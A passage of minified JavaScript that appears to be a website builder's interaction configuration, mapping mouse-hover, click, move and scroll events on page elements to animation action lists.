:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1489"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794161",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794161",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19320e47f5f},"e-1489":{id:"e-1489",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1488"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794161",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794161",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19320e47f5f},"e-1490":{id:"e-1490",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1491"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794169",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794169",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19320e47f5f},"e-1491":{id:"e-1491",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1490"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794169",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794169",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19320e47f5f},"e-1492":{id:"e-1492",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1493"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794171",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794171",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19320e47f5f},"e-1493":{id:"e-1493",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1492"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794171",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794171",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19320e47f5f},"e-1494":{id:"e-1494",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-151",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|c055f227-b779-fe21-0dfa-39561aef8c73",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|c055f227-b779-fe21-0dfa-39561aef8c73",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-151-p",smoothing:68,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1932128cb9d},"e-1497":{id:"e-1497",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-151",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1483"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|621bad21-e37f-dd94-6fd6-b00ceb509d48",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|621bad21-e37f-dd94-6fd6-b00ceb509d48",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193227aefd4},"e-1500":{id:"e-1500",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1501"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|fe22e528-2ed5-bfba-b48c-4a802479d405",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|fe22e528-2ed5-bfba-b48c-4a802479d405",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193228d2a4a},"e-1501":{id:"e-1501",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1500"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|fe22e528-2ed5-bfba-b48c-4a802479d405",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|fe22e528-2ed5-bfba-b48c-4a802479d405",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193228d2a4a},"e-1661":{id:"e-1661",name:"",animationType:"custom",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:59,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:59,restingState:50}],createdOn:0x193847e48d1},"e-997":{id:"e-997",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|3f574524-f968-afb7-0fdd-0bcf738cc659",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|3f574524-f968-afb7-0fdd-0bcf738cc659",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193899b26cc},"e-1662":{id:"e-1662",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|2b937ead-93ae-e03b-71ea-cdb0b78c81b7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|2b937ead-93ae-e03b-71ea-cdb0b78c81b7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193899b2bf2},"e-1663":{id:"e-1663",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a73488",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a73488",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193899b2ed9},"e-1664":{id:"e-1664",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|77d893d1-13bf-8c40-8706-e88296a58496",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|77d893d1-13bf-8c40-8706-e88296a58496",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1938d70372c},"e-1665":{id:"e-1665",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f8f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f8f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1938d824dc7},"e-1666":{id:"e-1666",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-159",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1667"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6649",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6649",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1938ea91eec},"e-1667":{id:"e-1667",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-160",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1666"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6649",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6649",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1938ea91eec},"e-1668":{id:"e-1668",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c664c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c664c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1938ea91eec},"e-1669":{id:"e-1669",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-157",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1670"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6657",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6657",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1938ea91eec},"e-1670":{id:"e-1670",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-158",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1669"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6657",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6657",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1938ea91eec},"e-1671":{id:"e-1671",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c665e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c665e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1938ea91eec},"e-1674":{id:"e-1674",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-163",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1675"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f0591f},"e-1675":{id:"e-1675",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1674"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f05923},"e-1676":{id:"e-1676",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-163",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1677"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a73484",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a73484",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f1d24d},"e-1677":{id:"e-1677",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1676"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a73484",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a73484",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f1d251},"e-1678":{id:"e-1678",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-163",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1037"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|2b937ead-93ae-e03b-71ea-cdb0b78c81b3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|2b937ead-93ae-e03b-71ea-cdb0b78c81b3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f20e6c},"e-1037":{id:"e-1037",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1678"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|2b937ead-93ae-e03b-71ea-cdb0b78c81b3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|2b937ead-93ae-e03b-71ea-cdb0b78c81b3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f20e70},"e-1038":{id:"e-1038",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-163",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1039"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|3f574524-f968-afb7-0fdd-0bcf738cc655",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|3f574524-f968-afb7-0fdd-0bcf738cc655",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f24347},"e-1039":{id:"e-1039",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1038"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|3f574524-f968-afb7-0fdd-0bcf738cc655",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|3f574524-f968-afb7-0fdd-0bcf738cc655",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f2434a},"e-1040":{id:"e-1040",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-163",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1041"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6659",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6659",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f29e3a},"e-1041":{id:"e-1041",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1040"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6659",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6659",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f29e3e},"e-1042":{id:"e-1042",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1043"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a734b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a734b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397d4b517},"e-1043":{id:"e-1043",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1042"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a734b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a734b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397d4b519},"e-1044":{id:"e-1044",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1045"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|a3dce90f-2d60-2d7f-a64f-ccf393446d4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|a3dce90f-2d60-2d7f-a64f-ccf393446d4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397d7ad55},"e-1045":{id:"e-1045",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1044"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|a3dce90f-2d60-2d7f-a64f-ccf393446d4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|a3dce90f-2d60-2d7f-a64f-ccf393446d4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397d7ad57},"e-1046":{id:"e-1046",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1679"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|49316fd6-0253-ab01-182c-d88f8028691e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|49316fd6-0253-ab01-182c-d88f8028691e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397d8664b},"e-1679":{id:"e-1679",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1046"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|49316fd6-0253-ab01-182c-d88f8028691e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|49316fd6-0253-ab01-182c-d88f8028691e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397d8664e},"e-1680":{id:"e-1680",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1681"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|198332f2-b1b9-adff-eb54-7c46cd2fe31c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|198332f2-b1b9-adff-eb54-7c46cd2fe31c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffse